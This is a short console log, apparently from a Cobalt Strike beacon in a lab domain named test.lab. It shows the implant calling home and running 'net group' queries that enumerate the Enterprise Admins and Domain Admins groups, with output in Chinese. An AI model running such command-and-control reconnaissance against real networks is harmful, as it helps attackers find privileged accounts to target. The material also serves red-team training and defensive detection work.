 beacon> shell net group "enterprise admins" /domain
[*] Tasked beacon to run: net group "enterprise admins" /domain
[+] host called home, sent: 68 bytes
[+] received output:
这项请求将在域 test.lab 的域控制器处理。
组名 Enterprise Admins
注释 企业的指定系统管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 test.lab 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。